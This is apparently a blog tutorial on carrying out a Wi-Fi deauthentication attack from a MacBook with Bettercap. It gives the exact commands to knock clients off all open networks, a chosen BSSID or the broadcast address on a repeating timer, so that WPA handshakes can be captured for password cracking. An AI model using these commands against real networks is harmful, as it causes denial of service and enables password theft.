Hacking. Wi-Fi Deauthentification attack on MacOS
Disclaimer: this post for education purposes only.
Probably all Apple computers with wireless cards are capable to use monitoring and de-authentication mode. Please note that de-authentication it’s the same as a denial of service. It’s illegal in many places and you might get in trouble. So, make sure you have permission to do so.
Also, there is a native command-line tool, airport (and this guide how to capture WPA with it).
In this write-up, I will focus on capturing WPA handshakes with MacBook and Bettercap.
prerequisites
You need the Homebrew package manager installed. If you don’t have it, use the one-liner below to install it. It will also install Xcode command line tools and all necessary dependencies. You will need to enter your administrator password and it will take up to 5 minutes:
/usr/bin/ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"
installation
Once you have Homebrew you proceed with the command below to install Bettercap:
brew install bettercap
running

Now, we can run Bettercap to look at what is around us. Please note that as an interface adapter I am using a new MacBook Pro, which has the Wireless adapter as en0. In your case, it might be en1. Check yours here 🍎 > About this mac > System Report > Network > Wi-Fi):
- Disassociate a network
sudo airport -z - Run bettercap
sudo bettercap -iface en0 - Start discovering Access Points around you
wifi.recon onAfter that you will sniff all traffic tranmitting around you:

- To see access points around you use the following command
wifi.show -
Now, let’s send deauthentication packets to networks.

wifi.deauthstarts sending deauth packets to the specified (BSSID) of the access point.Open networks which aren’t protected by a passphrase.
set wifi.deauth.open true wifi.deauth allOr deauth only one Access Point with
11:11:11:11:11:11BSSIDwifi.deauth 11:11:11:11:11:11You can also to opt the broadcast to address
FF:FF:FF:FF:FF:FF.To repeat it every 3 seconds run this
set ticker.period 3 set ticker.commands wifi.deauth 11:11:11:11:11:11 ticker onA client has reauthenticated after being deauthenticated by bettercap and a handshake can be captured to hack password or smth.else.
conclusion
Bettercap has many more functionalities that can be used in a network attack, monitoring, or testing process. These include password sniffer, fake access point creation, handshake capture, Wi-Fi networks monitoring, bettercap webserver, DNS spoofer, transparent HTTP proxy, TCP proxy, logging, and many more. In this article I would show the one aspect of the tool - deauthenticate clients from AP.
If you have any questions on any of the modules that bettercap offers I suggest you visit bettercap.org and read the documentation.
additional information
- Youtube Video - video example of hacking WiFi password
- Issue in GitHub about kernel panic - some MacBooks has a problem to run bettercap
- Wikipedia. Wi-Fi deauthentication attack - some information about basic of attack